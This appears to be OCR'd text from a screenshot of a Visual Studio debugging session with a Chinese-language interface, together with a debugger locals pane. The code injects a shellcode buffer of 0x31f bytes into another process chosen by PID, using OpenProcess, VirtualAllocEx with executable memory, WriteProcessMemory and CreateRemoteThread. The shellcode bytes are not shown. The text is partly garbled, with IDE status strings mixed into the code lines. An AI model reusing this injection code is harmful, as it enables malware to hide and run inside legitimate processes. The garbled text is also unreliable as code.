 HANDLE remoteThread;
PVOID remoteBuffer;
processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL); 已用时间
remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)
remoteBuffer, NULL, 0, NULL);
CloseHandle(processHandle);
return 0;
}
159 % 未找到相关问题 行: 10 字符: 31 列: 34 制表符 CRLF
局部变量
搜索(Ctrl+E) 搜索深度: 3 A
名称 值 类型
argc 0x00000002 int
argv 0x012473c8 {0x012473d4 "C:\\Users\\admin\\source\\repos\\test666\\Debug\\test666.exe"} char * *
processHandle 0x000000d4 void *
remoteBuffer 0x00e20000 void *
remoteThread 0xcccccccc void *
shellcode 0x010ff62c <字符串中的字符无效。> unsigned char[0x0000031f]